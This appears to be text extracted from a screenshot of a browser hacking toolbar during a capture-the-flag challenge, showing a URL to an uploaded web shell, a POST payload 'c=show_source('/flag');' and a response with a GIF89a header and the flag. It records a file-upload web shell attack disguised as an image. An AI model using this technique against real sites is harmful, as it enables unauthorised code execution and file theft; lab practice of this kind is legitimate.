 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL
http://e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn/upload/be0e661e71f6c78069560ef2be38f345/shell3.wen
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
Post data
c=show_source('/flag');
GIF89a flag{de4c4a01-4d40-4cae-8d7b-f444f6083472}